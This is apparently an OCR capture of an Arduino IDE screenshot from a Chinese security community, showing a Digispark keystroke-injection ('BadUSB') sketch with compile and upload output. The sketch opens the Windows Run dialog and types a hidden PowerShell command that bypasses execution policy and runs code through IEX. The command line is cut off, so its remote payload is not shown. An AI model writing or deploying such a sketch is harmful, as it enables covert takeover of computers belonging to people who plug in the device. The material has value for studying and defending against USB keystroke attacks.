 文件 编辑 项目 工具 帮助
11
1 #include "DigiKeyboard.h"
2 #define KEY_ESC     41
3 #define KEY_BACKSPACE 42
4 #define KEY_TAB     43
5 #define KEY_PRT_SCR 70
6 #define KEY_DELETE  76
7
8 void setup() {
9
10 DigiKeyboard.delay(5000);
11 DigiKeyboard.sendKeyStroke(0);
12 DigiKeyboard.delay(3000);
13 DigiKeyboard.sendKeyStroke(KEY_R,MOD_GUI_LEFT);
14 DigiKeyboard.delay(1000);
15 DigiKeyboard.print(F("powershell -WindowStyle Hidden -NoLogo -executionpolicy bypass IEX
16 DigiKeyboard.delay(500);
17 DigiKeyboard.sendKeyStroke(KEY_ENTER);
18 DigiKeyboard.delay(750);
19 DigiKeyboard.sendKeyStroke(KEY_ENTER);
20
21 }
圈子
上传...
项目使用了 2982 字节，占用了 (49%) 程序存储空间。最大为 6012 字节。
全局变量使用了88字节的动态内存。
Running Digispark Uploader...
Plug in device now... (will timeout in 60 seconds)
Secquan圈子社区
18 Digispark (Default - 16.5mhz) 在 COM5